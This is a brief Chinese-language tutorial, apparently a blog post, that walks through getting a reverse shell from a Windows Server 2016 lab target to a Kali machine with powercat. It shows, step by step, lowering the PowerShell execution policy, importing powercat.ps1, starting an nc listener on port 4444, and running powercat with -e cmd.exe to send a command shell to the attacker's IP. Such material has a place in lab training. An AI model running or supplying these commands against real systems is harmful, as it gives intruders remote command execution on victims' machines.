首先下载powercat 地址:https://github.com/besimorhino/powercat



靶机:windows server2016 ip:192.168.1.84

攻击机:kali 192.168.20.44



第一步:在靶机打开powershell ,运行Set-ExecutionPolicy RemoteSigned,不然会报错,选择y

第二步:进入powercat目录,引入模块 Import-Module ./powercat.ps1 按回车

第三步:在kali上运行 nc -lvvp 4444

第四步:在靶机上运行 powercat -c 192.168.20.44 -p 4444 -e cmd.exe

第五步就成功了,如下图所示